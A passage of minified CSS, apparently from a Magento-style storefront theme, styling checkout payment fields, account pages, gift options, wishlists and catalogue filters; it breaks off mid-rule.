.action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:5px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:30px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price{margin-top:-10px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'UpPlay_icomoon';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 10px}.samples-item{margin:0 0 10px}.field.downloads{margin-bottom:10px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#1979c3;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#1979c3;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{margin-top:10px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'UpPlay_icomoon';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#1979c3;cursor:pointer;margin:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'UpPlay_icomoon';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:10px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.gift-messages-order{margin-bottom:25px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#1979c3}.table-giftregistry-items .product-image{margin-right:10px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin:-5px 0 0 5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:10px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:10px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:10px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:'\e61c';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border:1px solid #d1d1d1;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #d1d1d1;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{line-height:1.5em;margin:10px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:10px}.map-popup .map-msrp{margin-bottom:10px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#666;content:'\e622';font-family:'UpPlay_icomoon';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#666;content:'\e621';font-family:'UpPlay_icomoon';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#1979c3}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#1979c3}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#1979c3}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'UpPlay_icomoon';margin:0 5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#1979c3}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list 